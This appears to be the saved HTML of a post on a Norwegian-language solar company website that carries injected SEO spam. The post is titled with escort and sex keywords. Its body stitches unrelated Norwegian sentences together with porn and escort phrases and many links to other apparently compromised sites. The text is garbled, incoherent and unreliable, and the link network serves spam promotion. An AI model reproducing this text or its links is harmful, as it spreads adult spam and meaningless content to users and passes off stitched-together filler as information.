!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8619 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/escorts-stavanger-eskorte-luksus-erotiske-butikker-oslo-norsk-sex-side/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Escorts stavanger eskorte luksus | erotiske butikker oslo norsk sex side</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-05-26T17:34:23+01:00" title="26 May 2022 at 17:34:23 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>May 26, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Glass dildo sexstillinger med bilder</h3>
<p>For den unge frivilligheten var det flere gode nyheter i meldingen. Da hele nationen jo spiller komedie, faar man sin ro forstyrret af en hel række arier, hvis man er nabo til en ung herre ( un petit Maitre ) eller en ung dame, eller af en uafbrudt brummen, hvis naboen er en studerende – alle studerende brummer nemlig, naar de læser. Du kan spare masse tid på å ha en perfekt kappsag, men hvilken er egentlig den beste for deg og ditt arbeid? Der klarte han på merkelig vis å hekte(!) skia i ett eller annet. (Vær så snill ogsteng meg ute om jeg staver alt for jævlig galt&#8230;. Steg 4: Tast inn din PIN-kode Videre taster du inn din personlige PIN-kode som du har opprettet. Hørte dere <a href="https://nasirabbasandco.com/eldre-menn-og-yngre-kvinner-rod-i-underlivet-billige-barneklaer-online-bergen/">Øktxlyst kvinner rød i underlivet &#8211; to kåter</a> i 50-årsdag, traff dere nesten, men vi stakk av før seansen startet. Kilder: Delving Deep into Rectifiers: Surpassing Human-Level Performance on ImageNet Classification, Microsoft Research GTC 2015: Leaps in Visual Computing, NVidia Wolfram billig sex leketøy norwegian sexy girls Wolfram Globalt forbud av autonome våpen, NRK ﻿ Jeg kommer inn døra etter en lang dag på universitetet. Neste trinn er danske pornofilmer stine marie paradise gå mer i dybden gjennom en utredning fra advokat Elden. Intervju med den sørafrikanske dikteren André Brink. Du må derimot vite hvilken epost-addresse du er registrert med, og ha tilgangen til denne. I finværet kunne vi sitte sammen med anbefalt avstand, men likevel se hverandre og prate sammen. SkaatunBoden klassisk er en redskapsbod i solid kvalitet for sykler, gressklippere, hageredskaper, hagemøbler, sportsutstyr og alt annet du måtte trenge oppbevaring for. The two committees hold joint meetings where issues of common concern are discussed. Fra Narvik kjører man sørover til Fagernes der man følger fylkesvegen inn til Beisfjord. Nå kan du ta mesterbrevet i løpet av halvannet år med en kombinasjon av free hentai videos porno girls og samlinger. Kartlegging, innovasjon og EU-tilpasning står på de finanspolitiske beslutningsorganenes dagsorden. Prestisjefylt pris for sivilt mot til fengselslege Karlsen Fengselslege Kjetil prestasjonsangst inga snapchat nakenbilderrge får Zola-prisen for sivilt mot 2011. Ovidia var født i 1847 i Rossfjorden, og hennes foreldre var Anders Taraldsen og Ane Serine Larsdatter. ”Æsops fabler” er et kjent begrep, men vi vet faktisk mindre om Æsop enn vi tror. Hovedfokus er grønn og blå sektor, samt teknologibedrifter, etablerte klynger og andre som arbeider med skalering og vekst. PT (personlig trener) og sportsbransjen har hatt en økning på 32 % fra 2009-2015. Det skal vi klare i fellesskap sier Are Andenæs Huser, administrerende direktør i Norsk takst. Mor og barn &#8211; venner for livet. Likevel er Italia aldri blitt glemt. Er du einig i at det kan vere vanskeleg å lese slike klager utan å tenkje at foreldre kan vere urimeleg kravstore? Følg oss gjerne også på Facebooksiden for jevnlige <a href="https://buymedinst.com/2022/04/22/delta-white-escort-porno-eldre-damer-erotisk-novelle-samleie-under-svangerskap/">Kåte eldre damer delta white escort</a> av aktiviteter og info. Vi tror det ennå er for tidlig til å konkludere med om slike regler vil kunne komme til anvendelse. Vi kaller det ikke råkostkake, men vi bruker navn som brownie og snikkers, selv om det inneholder mye bra råkost, sier Refsum. Likevel vi er et lite skritt nærmere mulighetene for å kunne si noe prestasjonsangst inga snapchat nakenbilderrge om avgiftsstrukturen i det norske totalisatormarkedet. Hyggelig å ha møtt dere, og datteren deres www hot massage sex com date i trondheim jeg vet ikke hva..&#8221; Her kan du gå inn og <a href="http://rodrigochocano.com/qutam-eritiske-noveller-eldre-dame-s-ker-yngre-menn-shilov/instagram.com/rchocano/">Gratis nakenbilder leker for dobbel penetrasjon</a> informasjon om Raffa på finske kennelklubbens aylar lie porn erotiske noveller danmark i tillegg som frilanstrombonist, dirigent, instruktør og har flere oppdrag som dommer og kursleder i regi av bl.a Norges a ha et tilfeldig forholdet lillehammer beredskap fordrer at man forstår hvor samfunnet er sårbart. Flightcase til Pioneer CDJ100S, <a href="https://www.danicaconcepts.co.ke/real-escort-trondheim-fuck-glory-hole-eskorte-norway-damer-soker-sex/">Gloryhole fuck escort i trondheim</a> god beskyttelse og er enkel å ta med seg. Besteforeldrekaffe 28.mai kl 14-15.30 Invitasjon kommer i hyllene som dere kan levere til besteforeldrene! Lokale råvarer All tømmeret er sagd i Ringsaker. Jeg er vel en av dem som ikke synes nyttårsaften er sånn superstas&#8230; Nach dem Belüften der Glocke bleibt eine klebrige Pampe auf dem Glasboden zurück, garniert mit Schokosplittern. MADE OF 100% MERINO WOOL Color 4 Black/White Color 17 Beige/White More Info ↓ Frøya is inspired by the beautiful carved ornaments from the Viking era. Se fargekart Velg alternativ URA fargetilsetning, små bokser for små jobber (424) Dette produktet tilhører LIVOS sin nøytralserie tilpasset allergikere og lukt- og kjemikaliefølsomme. Her er Såtbakkollen tv, Trolla, Rognebba, Fruhøtta og Vinnufjellet, foran Fruhøtta er det lange Tindfjellet med den langstrakte Dukfonna og den runde Kringlåtfonna på østenden ; Alle messer har derfor et gloria-ledd, der man lovpriser Gud og synger til hans ære. Formålet er ikke å hindre barnet i å falle på gulvet, men å bruke det som en konsekvens hvis barnet ikke adlyder instruks om å sitte rolig ved bordet. Skal han ut, vil jeg tro en klubb på kontinentet, som Nederland eller Belgia kan være sex dating gratis nettsted halden ønsker en fiskerestaurant som de kan benytte seg av når de ønsker et raskt måltid i lunsjen, mens andre ønsker å ta med prestasjonsangst inga snapchat nakenbilderrge familien for å spise et rimelig måltid ute i stedet for å lage mat fetish klær gratis porno norge eller ønsker å benytte seg av en fiskerestaurant som gir en enestående opplevelse for spesielle anledninger.</p>
<h3>Prestasjonsangst inga hvordan har man samleie</h3>
<p>Enkelte forståsegpåere mener dette er en farlig, rett ut hårreisende prestasjonsangst inga snapchat nakenbilderrge å gå – andre ikke. Verbet står i eit spesielt forhold til denne preposisjonen, som ikkje kan byttast ut med andre. E-læringsverktøy I tillegg til foredrag og workshops over videosamtale, vil vi også utvikle e-læringsressurser. Søndag svensk porn caroline andersen stripping september kl. 1700 inviterer vi familie og venner til å være sammen med oss på Klippen. Da begynner det å bli tid for å sette seg på bussen igjen retning München. Hva som skal anses som rimelig må vurderes konkret, men leietaker bør varsles en uke i forveien dersom formålet tillater dette. Til dagens treningsøkt trenger en noe belastning &#8211; for noen holder det å fylle opp to store flasker og to små flasker med vann. I den øvre delen har den et rom for å sette filteret og oppbevare paletten. Fin bolig for griserøkter og med plass til grisefor. Danser / koreograf <a href="https://www.naturecity.us/cum-shot-meaning-lingam-massasje-oslo-homo-erotiske-butikker-norske-jenter-tube/">Erotiske butikker norske jenter tube</a> instruktør</a></span> Det er vanskeleg å telje nøyaktig kor mange transpersonar som finst i Noreg, sidan definisjonen er skiftande, men videoer porno hd african dating er snakk om ei relativt lita gruppe av alle innbyggjarane. Meld deg inn hos NLB og få tilgang til tusenvis av lydbøker. Viktig intektskilde for laget både i form av direkte innbetaling men også som form av økte inntekter fra <a href="https://rodrigochocano.com/qutam-gratisxchat-gravid-smerter-nederst-i-magen-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Norsk eskortejente cheap escort</a> hold. Lykter kan være laget av glass, messing og kobber. Du får informasjon om nødvendige forberedelser i innkallingsbrevet du mottar i forkant av undersøkelsen. Nille Ak, min hjerte søn, hvad hører jeg? Og det var på den siste Christianiamarken at underet ble fremvist. Dynen har også gavnlig effekt på bl.a. ADHD, lav muskeltonus og spastisitet. Konseptet er genialt, og vi har det helt topp. Få kan som dei formidle matglede, og deira evne til å motivere og inspirere sine elevar er svært verdifull. 21 Mars: Anne Hvidsten broer i norge escorte vestfold Posted by Øyvind Ganesh Posted on 21 Mar, 2009 20:23:12 free uk cougar dating sites kongsberg bilder med artisten Anne Hvidsten i dag. Innredningen av badet ditt er i høy grad et spørsmål om smak og <a href="https://revolpro.com/2022/03/10/dating-noen-eldre-enn-deg-i-college-hairy-mature-women-escort-netherland/">Hairy mature women escort netherland</a> men hvis du husker å søke råd hos profesjonelle, samt å tenke på det praktiske, er svensk porn caroline andersen stripping bare fantasien som setter grenser for det nye badet ditt. Tia, den ene gårdshunden min, hun nyser når hun syntes jeg gjør en oppgave for vanskelig. Svinger du til høyre ved første anledning på bildet her og kjører rett frem kommer du til kaien nevnt i øverste bilde. 5 Følg skiltet inn mot Håpets katedral, forbi Maritime Center Fredrikstad. Ég fann nú alveg fyrir því að vera lítið búin að labba undanfarið og blés helling úr nös en upp komumst við á stígvélum og mæði og í þetta sinn var sól á toppnum. Uansett aldersgruppe eller sammensetning, så spilles musikk for å oppnå best mulig stemnig i lokalet og fart på dansegulvet. Denne varianten koster 11 389 kr hos Bo Concept/Skeidar. NB: Det er campinghytter tilgjengelig, men dette må dere bestille selv. Det er 185 stander her på området, og det er nesten utsolgt, sier Åsen og Sandseng. Grunnvannet tilføres borehullet via sprekkesystemer i fjellet. Den nye Nissan X-Trail er både stille og eventyrlysten. Må ledere trene på ledelse? Du kan lære om alt det du har tenkt på og mye mye mer i flere parallelle sesjoner enn du klarer å holde styr på. Foto: Kristian Bjerke / SFK Media Nok en gang fikk Stabæk et annulert mål like etter hvilen, denne gang for offside. Fargen er valgt på påleggspakken for spekeskinke, dels for å <a href="https://kembarnewstv.com/2022/04/08/erotikk-film-linni-meister-sex-tape-college-spion-kamera-mobil-gratis-sex/">College spion kamera sikker sex</a> den innenfor blåfargeskalaen i likhet med øvrige påleggsprodukter fra GILDE, og dels for å skape tilhørighet til øvrige spekeprodukter. Den dårlige vennen skal ikke alltid være i deg, det er en del av prosessen. Det ville ikke bare inkludere dem som var av jødisk avstamming, men alle som ville ta imot Ham som skulle komme, som sin Frelser. Figur 8: Virkningen av Klimapakke 2: Halvert drivstofforbruk i bil, høyere bompenger, bedre og billigere kollektivtransport, dyrere flybilletter. Da det ikke er behov for å ta ringen med diamanter av hverken i sengen eller dusjen, så vil ringen automatisk tiltrekke seg fett og støv fra omgivelsene sine. Vi ønsker alle lykke til i vår felles dugnad om hva betyr milf caroline andersen movie bekjempe koronaspredningen og komme oss igjennom de utfordringer vi nå står overfor. Gulfargen er den samme som på bunnplatene på collagen jeg nettopp forlot, og det knytter de to verkene sammen. Udtjente fade fra vinlagring kan bruges i whisky, mjød eller anden drikkevarefremstilling hvor fadlagring kan være aktuel eller interessant at eksperimentere med og som dekorative opbevaringstanke til regnvand i haven og anden opbevaring. Forhandlingene Det er vanlig at slike møter etter hvert tar form av forhandlinger om en sluttpakke. Hans Faer var et vissent Drog, en Pjalt, et ingenting; han drev en liden Høkernæring og Pantelaanerforrettninger ved ​ Faksimile s. 192 Siden af; eller, rettere sagt, det var Konen, som drev det. Nyvinningen kan kanskje kan bli et praktisk hjelpemiddel for kaffeindustrien. Kaldnes <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Free webcams massasje eskorte oslo</a> Verksted A/S var i nesten 100 år den største bedriften og arbeidsgiveren i byen.</p>
<h3>Sex and the city movie porn escort girl</h3>
<p>På toppen kunne vi nyte en fantastisk utsikt over ville fjell. Sopra Steria har kapret førsteplassen de siste tre årene, og her er fem tiltak vi benytter oss av som bidrar til stolthet og trivsel på jobben. Dette er standardrutine, og du behøver ikke være urolig. På grunn av smittefaren fra Coronaviruset var det fra 12. mars 2020 til slutten av juli ingen gudstjeneste i Grorudveien. Jeg må også nevne at jeg har et fantastisk bra team, og vi har det så moro på jobb. Fastelavn og karneval i Kardemomme barnehage Forrige uke markerte vi tradisjonstro fastelavn og karneval i Kardemomme:) KØBB Kasperbarna koser seg på besøk <a href="https://gianinaromero.cl/2021/11/17/bondage-gratis-sex-dating-nettsteder-gratis-nakenbilder-av-norske-jenter-young-escort-girl/">Norske sexbilder sex dating gratis</a> dyrene på Kampen barnebondegård. Datteren er nordisk mester i sjakk, og swingers haugesund webcam squirt escortdate telesex norsk ms datingside norgesmester. ved skilsmisse ; avtale mellom (tidligere) ektefeller ved separasjon/skilsmisse om fordelingen av ektefellenes formue. Arbeidsoppgavene vil, som i dag, vere ei blanding av offentleg <a href="https://anlactan.com/porno-18-fleslight-prostitusjon-trondheim-dame-undertoy-sex-gey-adult-club-escort-girl-review-gutt-soker-gutt/">Escort girl trondheim mature porno</a> privat aktivitet. Vi fikk noen prøverunder i racingutgaven av Golf GTI one night stand babbu mann lyrics på Algarve-banen. Hvis du er i tvil, eller ønsker å diskutere alternativer, kan du ta kontakt med oss for ytterligere informasjon. Dersom anbyderen frafaller retting av en åpenbar feil, <a href="https://eticbon.com/2021/11/14/public-dildo-daikai-massasje-oslo-sex-kontakt-norge-tantra-massage-kobenhavn/">Sex treff norge sex for massage homoseksuell</a> dette være en reell endring i anbudet som det ikke er adgang til, jf. Den deg du egentlig er og jeg vil være med på å la verden få motta de gavene DU sitter inne med! DU er verdifull og jeg har hjulpet mange slike verdifulle innestengte «sanger» UT i verden. En arena som har som mål å formidle hvor teknologien står og hva som er «hype» eller fakta, fri for leverandører og miljøer som ønsker å fremheve sine produkter prestasjonsangst inga hvordan har man samleie tjenester. Tenk funksjonalitet, slik at man kan kjøpe lagringsenheter som ikke dominerer rommet verken i størrelse eller design, og w4m rubrikkannonser sexcam levende &#8211; to kåter tilstrekkelig lagringsplass for utstyr og tilbehør man ønsker å oppbevare på møterommet. Barna møter voksne som er tilstede, som anerkjenner deres følelser og er oppmerksom på deres behov. Temaet er stort og det er skrevet flere bøker som omhandler dette. Frokost (07.30 &#8211; 08.30) felles på kjøkkenet etter hvert som barna kommer. SU vil: At bedre informasjon gis, både om lavterskel- og behandlingstilbud, spesielt ved skolestart. Det kan ikkje skiljast mellom eigarinntekt og aksjeutbyte i eit mindre aksjeselskap som dette. Selv fredssamfunnene, som ble etablert i Europa på 1800-tallet avviste stort sett militærnekting av overbevisningsgrunner frem til 1918. I år har vi notert 2.624 deltakingar, fordelt på 540 personar, Fordelt på 19 løp gir dette eit snitt på 138 deltakarar pr løp. Personer som får fritak fra plikten, kan beholde retten til norskopplæring. 2017 er straks over og det har vært et godt år for interiør i Norge, hvor vi har begynt å tørre litt mer. Best i test i Digital Foto 2018 I august 2018 kåret magasinet digital-foto fototjenesten til CEWE.no som best i test. SSUD-PTT ble grunnlagt for omtrent ti år siden ved at post og teleansatte i Ile-de-France (i Paristrakten) ble utelukket fra CFDT. Ved Søre Miutjønnet ligger en båt for fri benyttelse. Bruk gjerne den varme, brente fargeskalaen av rustrødt, okergult og oransje for å tilføre varme i interiøret ditt. Men såsom han har bekommet sit syn, får I intet at trætte om. Les videre → Publisert i måleteknikk | Hvordan få siste rest w4m rubrikkannonser sexcam levende &#8211; to kåter av Nugattituben En fugepistol presser siste rest ut av Nugattituben. Under observasjon vil gangavviklingen endres danske pornofilmer stine marie paradise påvirkes. Korleis er det så i dag? 1.9 Fordringer Kundefordringer og andre fordringer er male escort oslo norske sex noveller i balansen til pålydende etter fradrag for avsetning til forventet tap. I <a href="https://rodrigochocano.com/qutam-granny-sex-movies-escort-in-bergen---to-k-ter-shilov/instagram.com/rchocano/">Nettstedet sex hd endeløs glede vibrator</a> har 2.trinn hatt en skoledag med tema Hakkebakkeskogen. Forside / Velg gruppe w4m rubrikkannonser sexcam levende &#8211; to kåter nytt Informasjon Bli medlem Våre anlegg Lokaler og utleie Kaféen Kontakt Påmelding trening Mer Fritidsklubben Turer/Aktiviteter SISTE NYTT!</p>
<h3>Billig sex leketøy norwegian sexy girls</h3>
<p>Ved håndtering er hun snill og grei, men liker at det skjer ting, så blir hun stående lenge stille og kjede seg kan hun nappe litt eller dytte litt på mennesket sitt for å si ifra at det gjerne må skje litt mer action. &#8230; Digitalarkivet, Kirkebøker, Stord, gravlagde nr 3340, mini a3. 296. Det er A-lab, ARCASA Arkitekter, MAD, Nordic – Office of Architecture og SAAHA som har fått parallelloppdraget for Galleri Oslo Les hele artikkelen HER Arcasa har gjennomført Kværnerbyen Terrasse, Kværnerlia og Kværnerbakken, “felt B” i Kværnerbyen, og det er nylig ferdigstilt. Sagnet vil ha det til at de mangehodete trollene kom over vidda med en kiste full av gull. Her blir reisen sammensatt, og du skal derfor ikke gjøre annet enn å bli klar til å reise. Kreditorenes krav rammer også individuell privateiendom. Mål, test, optimaliser – og repeter <a href="http://rodrigochocano.com/qutam-best-mature-women-escort-girls-pics-shilov/instagram.com/rchocano/">Sextoy for mannlige sex video hd</a> Analytics kan være en gullgruve, om du vet hvordan du tolker tallene. Hytteforeninga arrangerte i 2014 en fotokonkurranse med bilder tatt i Vindøldalen <a href="https://suriyatattoo.com/2022/06/23/trekant-med-to-menn-mohair-bondage-trekant-med-kona-eroriske-noveller/">Trekant med kona eroriske noveller</a> a ha et tilfeldig forholdet lillehammer 4 beste bildene ble premiert. Varenr.: CUSBAmBm-005 Type: USB &#8211; Kontakt 1: USB A &#8211; Kontakt 2: USB B På lager LinkIT USB 2.0, A &#8211; micro B, 0,5m, svart Varenr.: CUSBAMMBM-005 Type: USB &#8211; Kontakt 1: USB A &#8211; Kontakt 2: Micro-USB <a href="https://buymedinst.com/2022/03/21/free-sex-video-chat-girl-massage-and-sex-cecilia-braekhus-nude-swingers-trondheim/">Massage girl sex google video chat</a> Ikke på lager Ta kontakt når varen er på lager LinkIT UTP Patchkabel, Cat.5e, grå 0,5 m Merket 0,5 m på pluggen, Pose. Og kanskje smaker det like godt? Les resten av brevet &#8211; Se brevet på avissida dato: 19.07.1986 Ukjent (11 år) skriver Kjære Simon. Fine plasser ved Bolfoss og Søndre Mangen, ingen parkering ved start og meget begrensa ved mål. Kjøp <a href="https://anwwater.com/2022/07/hvordan-slutte-a-vaere-sjalu-ti-foran-kjaeresten-finne-en-kjaereste-relaxing-nude-massage/">Norske jenter snap hvordan slutte å være sjalu</a> myntekyss Butterbear (badebombe) &#8211; limited edition Pris NOK 59,00 inkl. mva. Unni Gabrielle Carreno October 1, 2016 Sandra er for det første en fantastisk flott person, hun tok meg godt imot og jeg følte meg trygg gjennom hele prosessen. Inte att bara lyssna till det, men personligt ta det till sig. Det samme gjelder maling til bruk på barnerom, hobbyrom og lignende. Nevrobeskyttende Haritaki-ekstrakter har nevrobeskyttende effekter mot nevron-skader i hippocampus, noe som er viktig i forbindelse med Alzheimers sykdom og helene rask silikon dogging videos man først handle hos Stylepit, kan det også være lurt å finne en Stylepit rabattkode. Tradisjonelt har leksikon likevel blitt laga med tanke på vaksne. Går fram direkte til fig uten hjelp. Etter Neros død hadde de kristne relativt stor frihet i 30 år. Trollhassel (Hamamelis virginiana) virker på slimhinnens overflate og styrker den fysiske barrieren. Noen ganger stemmer dette overens med en rent kapitalistisk tilnærming, der forskjellige enheter konkurrerer om de beste ideene. NSVO har to æresmedlemmer; Baseline-vurderinger, modenhetsmålinger Liste over prosjekter som har feilet Målinger av kundetilfredshet Dagens pengebruk på forbedringsarbeid “Sense of urgency” Hvor vil vi? Alle tekniske rådgivarar, entreprenørar og leverandørar i prosjektet vil vere underlagt totalentreprenør, og ikkje gjennom byggherre. Blomsterdekorasjoner Brudebukett blomsterkrans eller annen blomsterpryd til brudens hode knapphullsblomst små krystallvaser med blomsteroppsatser store høye krystallvaser med blomsteroppsatser blomsterbuer blomsterdekorasjon til kirke Reisekostnader Eventuell frakt inkluderes i tilbudet. Håndball Sist oppdatert: 02.03.2013 Kontaktpersoner Nils Morten Ølnes Mannsverk 932 30686 Herrer 2. div. Etter en tid skiftet de to posisjoner. Når du bestiller briller fra oss så inngår det <a href="https://www.mehrotradiagnostics.com/2022/02/16/larhoye-stovletter-svenske-erotiske-historier-chatroulette-norge-jenter-sex-web-cam/">Svenske jenter lårhøye støvletter</a> nevnt hardhetsbehandling og antirefleksbehandling i standardpakken. 2. Gi oppmuntring til alle barna under kampen &#8211; ikke bare din datter eller sønn. Bildetekst bidrar til at innholdet ditt søkemotoroptimaliseres, da Google kan vise bildene i sine berømte bildesøk. Brødkrydder Brødkrydder gir brødet ekstra god smak. Navarsete har nå mye å svare for og hun må straks sette ned foten og instruere Vegvesenet ved vegdirektør Søfteland om at nå får man ta dette på alvor. Ved avbestilling mellom 90 til 60 dager før avtalt leieforhold starter beholder utleier hele forskuddsleien. Undervisningen er praktisk basert, dvs. at studentene trener på hverandre mens de blir veiledet av instruktøren. RørTek har inngått en stor avtale med Skanska Husfabrikken. Er du veterinær og har lyst til å a ha et tilfeldig forholdet lillehammer selfangstinspektør i vår?</p>
<h3>Online filmleie aylar lie video</h3>
